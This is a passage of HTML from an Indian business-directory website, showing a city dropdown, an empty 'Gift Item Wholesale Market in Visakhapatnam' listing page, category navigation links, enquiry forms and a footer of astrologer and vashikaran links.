                                                                            <option value="Sirkali">Sirkali</option>
                                                                            <option value="Sirohi">Sirohi</option>
                                                                            <option value="Sironj">Sironj</option>
                                                                            <option value="Sirsa">Sirsa</option>
                                                                            <option value="Sirsaganj">Sirsaganj</option>
                                                                            <option value="Sirsi">Sirsi</option>
                                                                            <option value="Sirsi">Sirsi</option>
                                                                            <option value="Siruguppa">Siruguppa</option>
                                                                            <option value="Sitamarhi">Sitamarhi</option>
                                                                            <option value="Sitapur">Sitapur</option>
                                                                            <option value="Sitarganj">Sitarganj</option>
                                                                            <option value="Sivaganga">Sivaganga</option>
                                                                            <option value="Sivagiri">Sivagiri</option>
                                                                            <option value="Sivakasi">Sivakasi</option>
                                                                            <option value="Siwan">Siwan</option>
                                                                            <option value="Sohagpur">Sohagpur</option>
                                                                            <option value="Sohna">Sohna</option>
                                                                            <option value="Sojat">Sojat</option>
                                                                            <option value="Solan">Solan</option>
                                                                            <option value="Solapur">Solapur</option>
                                                                            <option value="Sonamukhi">Sonamukhi</option>
                                                                            <option value="Sonepur">Sonepur</option>
                                                                            <option value="Songadh">Songadh</option>
                                                                            <option value="Sonipat">Sonipat</option>
                                                                            <option value="Sopore">Sopore</option>
                                                                            <option value="Soro">Soro</option>
                                                                            <option value="Soron">Soron</option>
                                                                            <option value="Soyagaon">Soyagaon</option>
                                                                            <option value="Sri Madhopur">Sri Madhopur</option>
                                                                            <option value="Srikakulam">Srikakulam</option>
                                                                            <option value="Srikalahasti">Srikalahasti</option>
                                                                            <option value="Srinagar">Srinagar</option>
                                                                            <option value="Srinagar">Srinagar</option>
                                                                            <option value="Srinivaspur">Srinivaspur</option>
                                                                            <option value="Srirampore">Srirampore</option>
                                                                            <option value="Srisailam Project (Right Flank Colony) Township">Srisailam Project (Right Flank Colony) Township</option>
                                                                            <option value="Srivilliputhur">Srivilliputhur</option>
                                                                            <option value="Sugauli">Sugauli</option>
                                                                            <option value="Sujangarh">Sujangarh</option>
                                                                            <option value="Sujanpur">Sujanpur</option>
                                                                            <option value="Sullurpeta">Sullurpeta</option>
                                                                            <option value="Sultanganj">Sultanganj</option>
                                                                            <option value="Sultanpur">Sultanpur</option>
                                                                            <option value="Sumerpur">Sumerpur</option>
                                                                            <option value="Sumerpur">Sumerpur</option>
                                                                            <option value="Sunabeda">Sunabeda</option>
                                                                            <option value="Sunam">Sunam</option>
                                                                            <option value="Sundargarh">Sundargarh</option>
                                                                            <option value="Sundarnagar">Sundarnagar</option>
                                                                            <option value="Supaul">Supaul</option>
                                                                            <option value="Surandai">Surandai</option>
                                                                            <option value="Surapura">Surapura</option>
                                                                            <option value="Surat">Surat</option>
                                                                            <option value="Suratgarh">Suratgarh</option>
                                                                            <option value="SUrban Agglomerationr">SUrban Agglomerationr</option>
                                                                            <option value="Suri">Suri</option>
                                                                            <option value="Suriyampalayam">Suriyampalayam</option>
                                                                            <option value="Suryapet">Suryapet</option>
                                                                            <option value="Tadepalligudem">Tadepalligudem</option>
                                                                            <option value="Tadpatri">Tadpatri</option>
                                                                            <option value="Takhatgarh">Takhatgarh</option>
                                                                            <option value="Taki">Taki</option>
                                                                            <option value="Talaja">Talaja</option>
                                                                            <option value="Talcher">Talcher</option>
                                                                            <option value="Talegaon Dabhade">Talegaon Dabhade</option>
                                                                            <option value="Talikota">Talikota</option>
                                                                            <option value="Taliparamba">Taliparamba</option>
                                                                            <option value="Talode">Talode</option>
                                                                            <option value="Talwara">Talwara</option>
                                                                            <option value="Tamluk">Tamluk</option>
                                                                            <option value="Tanda">Tanda</option>
                                                                            <option value="Tandur">Tandur</option>
                                                                            <option value="Tanuku">Tanuku</option>
                                                                            <option value="Tarakeswar">Tarakeswar</option>
                                                                            <option value="Tarana">Tarana</option>
                                                                            <option value="Taranagar">Taranagar</option>
                                                                            <option value="Taraori">Taraori</option>
                                                                            <option value="Tarbha">Tarbha</option>
                                                                            <option value="Tarikere">Tarikere</option>
                                                                            <option value="Tarn Taran">Tarn Taran</option>
                                                                            <option value="Tasgaon">Tasgaon</option>
                                                                            <option value="Tehri">Tehri</option>
                                                                            <option value="Tekkalakote">Tekkalakote</option>
                                                                            <option value="Tenali">Tenali</option>
                                                                            <option value="Tenkasi">Tenkasi</option>
                                                                            <option value="Tenu dam-cum-Kathhara">Tenu dam-cum-Kathhara</option>
                                                                            <option value="Terdal">Terdal</option>
                                                                            <option value="Tezpur">Tezpur</option>
                                                                            <option value="Thakurdwara">Thakurdwara</option>
                                                                            <option value="Thammampatti">Thammampatti</option>
                                                                            <option value="Thana Bhawan">Thana Bhawan</option>
                                                                            <option value="Thane">Thane</option>
                                                                            <option value="Thanesar">Thanesar</option>
                                                                            <option value="Thangadh">Thangadh</option>
                                                                            <option value="Thanjavur">Thanjavur</option>
                                                                            <option value="Tharad">Tharad</option>
                                                                            <option value="Tharamangalam">Tharamangalam</option>
                                                                            <option value="Tharangambadi">Tharangambadi</option>
                                                                            <option value="Theni Allinagaram">Theni Allinagaram</option>
                                                                            <option value="Thirumangalam">Thirumangalam</option>
                                                                            <option value="Thirupuvanam">Thirupuvanam</option>
                                                                            <option value="Thiruthuraipoondi">Thiruthuraipoondi</option>
                                                                            <option value="Thiruvalla">Thiruvalla</option>
                                                                            <option value="Thiruvallur">Thiruvallur</option>
                                                                            <option value="Thiruvananthapuram">Thiruvananthapuram</option>
                                                                            <option value="Thiruvarur">Thiruvarur</option>
                                                                            <option value="Thodupuzha">Thodupuzha</option>
                                                                            <option value="Thoubal">Thoubal</option>
                                                                            <option value="Thrissur">Thrissur</option>
                                                                            <option value="Thuraiyur">Thuraiyur</option>
                                                                            <option value="Tikamgarh">Tikamgarh</option>
                                                                            <option value="Tilda Newra">Tilda Newra</option>
                                                                            <option value="Tilhar">Tilhar</option>
                                                                            <option value="Tindivanam">Tindivanam</option>
                                                                            <option value="Tinsukia">Tinsukia</option>
                                                                            <option value="Tiptur">Tiptur</option>
                                                                            <option value="Tirora">Tirora</option>
                                                                            <option value="Tiruchendur">Tiruchendur</option>
                                                                            <option value="Tiruchengode">Tiruchengode</option>
                                                                            <option value="Tiruchirappalli">Tiruchirappalli</option>
                                                                            <option value="Tirukalukundram">Tirukalukundram</option>
                                                                            <option value="Tirukkoyilur">Tirukkoyilur</option>
                                                                            <option value="Tirunelveli">Tirunelveli</option>
                                                                            <option value="Tirupathur">Tirupathur</option>
                                                                            <option value="Tirupathur">Tirupathur</option>
                                                                            <option value="Tirupati">Tirupati</option>
                                                                            <option value="Tiruppur">Tiruppur</option>
                                                                            <option value="Tirur">Tirur</option>
                                                                            <option value="Tiruttani">Tiruttani</option>
                                                                            <option value="Tiruvannamalai">Tiruvannamalai</option>
                                                                            <option value="Tiruvethipuram">Tiruvethipuram</option>
                                                                            <option value="Tiruvuru">Tiruvuru</option>
                                                                            <option value="Tirwaganj">Tirwaganj</option>
                                                                            <option value="Titlagarh">Titlagarh</option>
                                                                            <option value="Tittakudi">Tittakudi</option>
                                                                            <option value="Todabhim">Todabhim</option>
                                                                            <option value="Todaraisingh">Todaraisingh</option>
                                                                            <option value="Tohana">Tohana</option>
                                                                            <option value="Tonk">Tonk</option>
                                                                            <option value="Tuensang">Tuensang</option>
                                                                            <option value="Tuljapur">Tuljapur</option>
                                                                            <option value="Tulsipur">Tulsipur</option>
                                                                            <option value="Tumkur">Tumkur</option>
                                                                            <option value="Tumsar">Tumsar</option>
                                                                            <option value="Tundla">Tundla</option>
                                                                            <option value="Tuni">Tuni</option>
                                                                            <option value="Tura">Tura</option>
                                                                            <option value="Uchgaon">Uchgaon</option>
                                                                            <option value="Udaipur">Udaipur</option>
                                                                            <option value="Udaipur">Udaipur</option>
                                                                            <option value="Udaipurwati">Udaipurwati</option>
                                                                            <option value="Udgir">Udgir</option>
                                                                            <option value="Udhagamandalam">Udhagamandalam</option>
                                                                            <option value="Udhampur">Udhampur</option>
                                                                            <option value="Udumalaipettai">Udumalaipettai</option>
                                                                            <option value="Udupi">Udupi</option>
                                                                            <option value="Ujhani">Ujhani</option>
                                                                            <option value="Ujjain">Ujjain</option>
                                                                            <option value="Umarga">Umarga</option>
                                                                            <option value="Umaria">Umaria</option>
                                                                            <option value="Umarkhed">Umarkhed</option>
                                                                            <option value="Umbergaon">Umbergaon</option>
                                                                            <option value="Umred">Umred</option>
                                                                            <option value="Umreth">Umreth</option>
                                                                            <option value="Una">Una</option>
                                                                            <option value="Unjha">Unjha</option>
                                                                            <option value="Unnamalaikadai">Unnamalaikadai</option>
                                                                            <option value="Unnao">Unnao</option>
                                                                            <option value="Upleta">Upleta</option>
                                                                            <option value="Uran">Uran</option>
                                                                            <option value="Uran Islampur">Uran Islampur</option>
                                                                            <option value="Uravakonda">Uravakonda</option>
                                                                            <option value="Urmar Tanda">Urmar Tanda</option>
                                                                            <option value="Usilampatti">Usilampatti</option>
                                                                            <option value="Uthamapalayam">Uthamapalayam</option>
                                                                            <option value="Uthiramerur">Uthiramerur</option>
                                                                            <option value="Utraula">Utraula</option>
                                                                            <option value="Vadakkuvalliyur">Vadakkuvalliyur</option>
                                                                            <option value="Vadalur">Vadalur</option>
                                                                            <option value="Vadgaon Kasba">Vadgaon Kasba</option>
                                                                            <option value="Vadipatti">Vadipatti</option>
                                                                            <option value="Vadnagar">Vadnagar</option>
                                                                            <option value="Vadodara">Vadodara</option>
                                                                            <option value="Vaijapur">Vaijapur</option>
                                                                            <option value="Vaikom">Vaikom</option>
                                                                            <option value="Valparai">Valparai</option>
                                                                            <option value="Valsad">Valsad</option>
                                                                            <option value="Vandavasi">Vandavasi</option>
                                                                            <option value="Vaniyambadi">Vaniyambadi</option>
                                                                            <option value="Vapi">Vapi</option>
                                                                            <option value="Vapi">Vapi</option>
                                                                            <option value="Varanasi">Varanasi</option>
                                                                            <option value="Varkala">Varkala</option>
                                                                            <option value="Vasai-Virar">Vasai-Virar</option>
                                                                            <option value="Vatakara">Vatakara</option>
                                                                            <option value="Vedaranyam">Vedaranyam</option>
                                                                            <option value="Vellakoil">Vellakoil</option>
                                                                            <option value="Vellore">Vellore</option>
                                                                            <option value="Venkatagiri">Venkatagiri</option>
                                                                            <option value="Veraval">Veraval</option>
                                                                            <option value="Vidisha">Vidisha</option>
                                                                            <option value="Vijainagar, Ajmer">Vijainagar, Ajmer</option>
                                                                            <option value="Vijapur">Vijapur</option>
                                                                            <option value="Vijayapura">Vijayapura</option>
                                                                            <option value="Vijayawada">Vijayawada</option>
                                                                            <option value="Vijaypur">Vijaypur</option>
                                                                            <option value="Vikarabad">Vikarabad</option>
                                                                            <option value="Vikramasingapuram">Vikramasingapuram</option>
                                                                            <option value="Viluppuram">Viluppuram</option>
                                                                            <option value="Vinukonda">Vinukonda</option>
                                                                            <option value="Viramgam">Viramgam</option>
                                                                            <option value="Virudhachalam">Virudhachalam</option>
                                                                            <option value="Virudhunagar">Virudhunagar</option>
                                                                            <option value="Visakhapatnam">Visakhapatnam</option>
                                                                            <option value="Visnagar">Visnagar</option>
                                                                            <option value="Viswanatham">Viswanatham</option>
                                                                            <option value="Vita">Vita</option>
                                                                            <option value="Vizianagaram">Vizianagaram</option>
                                                                            <option value="Vrindavan">Vrindavan</option>
                                                                            <option value="Vyara">Vyara</option>
                                                                            <option value="Wadgaon Road">Wadgaon Road</option>
                                                                            <option value="Wadhwan">Wadhwan</option>
                                                                            <option value="Wadi">Wadi</option>
                                                                            <option value="Wai">Wai</option>
                                                                            <option value="Wanaparthy">Wanaparthy</option>
                                                                            <option value="Wani">Wani</option>
                                                                            <option value="Wankaner">Wankaner</option>
                                                                            <option value="Wara Seoni">Wara Seoni</option>
                                                                            <option value="Warangal">Warangal</option>
                                                                            <option value="Wardha">Wardha</option>
                                                                            <option value="Warhapur">Warhapur</option>
                                                                            <option value="Warisaliganj">Warisaliganj</option>
                                                                            <option value="Warora">Warora</option>
                                                                            <option value="Warud">Warud</option>
                                                                            <option value="Washim">Washim</option>
                                                                            <option value="Wokha">Wokha</option>
                                                                            <option value="Yadgir">Yadgir</option>
                                                                            <option value="Yamunanagar">Yamunanagar</option>
                                                                            <option value="Yanam">Yanam</option>
                                                                            <option value="Yavatmal">Yavatmal</option>
                                                                            <option value="Yawal">Yawal</option>
                                                                            <option value="Yellandu">Yellandu</option>
                                                                            <option value="Yemmiganur">Yemmiganur</option>
                                                                            <option value="Yerraguntla">Yerraguntla</option>
                                                                            <option value="Yevla">Yevla</option>
                                                                            <option value="Zaidpur">Zaidpur</option>
                                                                            <option value="Zamania">Zamania</option>
                                                                            <option value="Zira">Zira</option>
                                                                            <option value="Zirakpur">Zirakpur</option>
                                                                            <option value="Zunheboto">Zunheboto</option>
                                                                    </select>
                            </div>
                        </div>
                        
                        <div class="cat-left-placeholded">&nbsp;</div>
                        
                        
                    </div>
                </div>
                <div class="col-md-7 cs-listing-col">

                    <div class="breadcrumb-row breadcrumb-listing text-ellipsis">
                        <ul class="breadcrumb">
                            <li itemtype="#" itemscope="" class="first-child"><a itemprop="url" href="https://digitalmarketingdeal.com"><span itemprop="title">Home</span></a></li>
                            
                                                            <li itemtype="#" itemscope="" class="first-child"><a itemprop="url" href="https://digitalmarketingdeal.com/market"><span itemprop="title">Market</span></a></li>
                                <li itemtype="#" itemscope="" class="first-child"><a itemprop="url" href="https://digitalmarketingdeal.com/market/visakhapatnam"><span itemprop="title">Visakhapatnam</span></a></li>
                                <li itemtype="#" itemscope="" class="last-child"><span itemprop="title">Gift Item Wholesale</span></li>
                             
                        </ul>
                    </div>

                    <div class="cs-h1">Gift Item Wholesale Market in Visakhapatnam</div>
                    <div class="f2">
                        <div class="vfilter"> <i class="material-icons ic1" title="Grid view">apps</i> <i class="material-icons ic2 act" title="List view">format_list_bulleted</i> <i class="material-icons ic3" title="Box view">layers</i> </div>
                    </div>

                    
                    <div class="all-list-sh all-listing-total" style="float:none;">
                                                   <div class="noResult">No Result found.</div>
                                            </div>
                    
                    


                </div>
                <div class="col-md-2 cs-sidebar-col">

                        
                    <!-- <div>
                        <img src="https://digitalmarketingdeal.com/uploads/demo/banner-Ads-160x600.png" style="max-width: 220px;">
                    </div> -->
                </div>
            </div>
        </div>
    </div>
</section>

<div  class="cat-left-nav">
    <ul>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/artificial-flower">Artificial Flower market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/artificial-jewellery">Artificial Jewellery market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/auto-parts">Auto Parts market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/bag">Bag market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/bangles">Bangles market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/bed-sheet-wholesale">Bed Sheet Wholesale market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/bird">Bird market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/blanket">Blanket market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/blazer">Blazer market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/book">Book market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/camera">Camera market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/car-accessories">Car Accessories market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/china">China market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/cloth">Cloth market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/computer">Computer market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/cooler">Cooler market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/cosmetic">Cosmetic market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/crockery">Crockery market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/curtain">Curtain market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/cycle">Cycle market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/diwali-light">Diwali Light market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/dog">Dog market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/dry-fruits">Dry Fruits market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/electric">Electric market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/electronic">Electronic market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/fabric">Fabric market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/fireworks-wholesale">Fireworks Wholesale market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/fish">Fish market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/fish-aquarium-wholesale">Fish Aquarium Wholesale market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/flower">Flower market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/footwear">Footwear market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/furniture">Furniture market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/gift-item-wholesale">Gift Item Wholesale market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/gigolo">Gigolo market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/glass">Glass market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/gold">Gold market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/grocery-wholesale">Grocery Wholesale market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/gym-equipments">Gym Equipments market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/handicraft">Handicraft market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/hardware">Hardware market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/hardware-wholesale">Hardware Wholesale market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/home-decor">Home Decor market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/jacket">Jacket market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/jeans">Jeans market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/ladies-suits-wholesale">Ladies Suits Wholesale market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/lehenga">Lehenga market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/light">Light market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/marble">Marble market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/medicine">Medicine market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/mobile-wholesale">Mobile Wholesale market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/night">Night market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/old-car">Old Car market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/old-furniture">Old furniture market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/paper">Paper market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/pet">Pet market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/plastic">Plastic market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/saree">Saree market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/scrap">Scrap market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/second-hand-bikes">Second Hand Bikes market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/second-hand-car">Second Hand Car market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/shoes">Shoes market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/sofa">Sofa market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/sports">Sports market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/stationery">Stationery market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/suit">Suit market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/t-shirt-wholesale">T Shirt Wholesale market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/tiles">Tiles market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/toy">Toy market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/tyre">Tyre market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/used-car-market">Used Car Market market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/wallpaper">Wallpaper market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/watch">Watch market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/wedding-card">Wedding Card market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/wholesale">Wholesale market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/wholesale-cycle">Wholesale Cycle market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/wholesale-kurti">Wholesale Kurti market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/wholesale-saree">Wholesale Saree market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/wholesale-toy">Wholesale Toy market in visakhapatnam</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/market/visakhapatnam/wood">Wood market in visakhapatnam</a>
        </li>
            </ul>
</div>


<!--  Get Quote Pop up box starts  -->
<section style="display: none;">
    <div class="pop-ups pop-quo">
        <!-- The Modal -->
        <div class="modal fade" id="quote205">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="log-bor">&nbsp;</div>
                    <span class="udb-inst">Send enquiry</span>
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <!-- Modal Header -->
                    <div class="quote-pop">
                        <h4>Get quote</h4>
                        <div id="enq_success" class="log" style="display: none;">
                            <p>Your Enquiry Is Submitted Successfully!!!</p>
                        </div>
                        <div id="enq_fail" class="log" style="display: none;">
                            <p>Something Went Wrong!!!</p>
                        </div>
                        <div id="enq_same" class="log" style="display: none;">
                            <p>You cannot make enquiry on your own listing</p>
                        </div>
                        <form method="post" name="all_enquiry_form" id="all_enquiry_form">
                            <input type="hidden" class="form-control" name="listing_id" value="205" placeholder="" required>
                            <input type="hidden" class="form-control" name="listing_user_id" value="43" placeholder="" required>
                            <input type="hidden" class="form-control" name="enquiry_sender_id" value="" placeholder="" required>
                            <input type="hidden" class="form-control" name="enquiry_source" value="Website" placeholder="" required>
                            <div class="form-group">
                                <input type="text" readonly name="enquiry_name" value="" required="required" class="form-control" placeholder="Enter name*">
                            </div>
                            <div class="form-group">
                                <input type="email" class="form-control" placeholder="Enter email*" readonly="readonly" value="" name="enquiry_email" pattern="^[\w]{1,}[\w.+-]{0,}@[\w-]{2,}([.][a-zA-Z]{2,}|[.][\w-]{2,}[.][a-zA-Z]{2,})$" title="Invalid email address" required>
                            </div>
                            <div class="form-group">
                                <input type="text" class="form-control" readonly="readonly" value="" name="enquiry_mobile" placeholder="Enter mobile number *" pattern="[7-9]{1}[0-9]{9}" title="Phone number starting with 7-9 and remaing 9 digit with 0-9" required>
                            </div>
                            <div class="form-group">
                                <textarea class="form-control" rows="3" name="enquiry_message" placeholder="Enter your query or message"></textarea>
                            </div>
                            <input type="hidden" id="source">
                            <button type="submit" id="all_enquiry_submit" name="enquiry_submit" class="btn btn-primary">Submit
                            </button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!--  Get Quote Pop up box ends  -->

<div id="listingModalOverlay" class="listingModalOverlay"></div>
<div id="listingModalForm" class="listingModalForm">
    <div class="modal-title">
        <h3>Contact and get details</h3>
        <a href="javascript:;" class="close-listing-modal">x</a>
    </div>
    <div class="modal-form">
        <form method="post" id="listingModalForm">
            <input type="hidden" id="listingId" value="0">
            <input type="hidden" id="listingUserId" value="0">
            <div class="form-group">
                <input type="text" id="listingEnqName" value="" class="form-control validate" placeholder="Enter name*" data-msg="Please eneter your name" data-validate=""> 
            </div>
            <div class="form-group">
                <input type="email" class="form-control validate" placeholder="Enter email*" id="listingEnqEmail" value="" name="enquiry_email" title="Invalid email address" data-validate="email" data-msg=""> 
            </div>
            <div class="form-group">
                <input type="text" class="form-control validate" value="" name="enquiry_mobile" placeholder="Enter mobile number *" id="listingEnqMobile" data-validate="mobile" data-msg=""> 
            </div>
            <div class="form-group">
                <textarea class="form-control validate" rows="3" id="listingEnqMsg" placeholder="Enter your query or message" data-validate="" data-msg="Please enter your message"></textarea>
            </div>
            <input type="hidden" id="source" value="">
            <div style="text-align: center;">
                <button type="submit" class="btn btn-primary"> Submit</button> 
            </div>
            <div class="form-msg"></div>
        </form>
    </div>
</div>


<!-- END -->

<!-- START -->
<section>
    <div class="full-bot-book">
        <div class="container">
            <div class="row">
                <div class="bot-book">
                    <div class="col-md-2 bb-img">
                        <img src="/assets/images/idea.png" alt="">
                    </div>
                    <div class="col-md-7 bb-text">
                        <h4>#1 Free Business Listings in India</h4>
                        <p>Get Leads, Enquiry & make your Brand Visible.</p>
                    </div>
                    <div class="col-md-3 bb-link">
                        <a href="https://digitalmarketingdeal.com/login">Add my business</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- END -->

<section class="lg-arb wed-hom-footer">
    <div class="container">
        <div class="row foot-supp">
            <h2><span>Free support:</span> +91-7015614933 &nbsp;&nbsp;|&nbsp;&nbsp; <span>Email:</span> contact@digitalmarketingdeal.com</h2>
        </div>
        <div class="row wed-foot-link">
                        <div class="col-md-4">
                <h4>Top Category</h4>
                <ul>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-delhi/">Best Astrologer in Delhi</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-mumbai/">Best Astrologer in Mumbai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-hyderabad/">Best Astrologer in Hyderabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-bangalore/">Best Astrologer in Bangalore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-chennai/">Best Astrologer in Chennai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/advocate/gurgaon">Best Astrologer in Kolkata</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-jaipur/">Astrologer in jaipur</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-indore/">Astrologer in Indore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-noida/">Astrologer in Noida</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-india/">Best Astrologer in india</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-delhi/">Vashikaran Specialist in Delhi</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-mumbai/">Vashikaran Specialist in Mumbai</a></li>
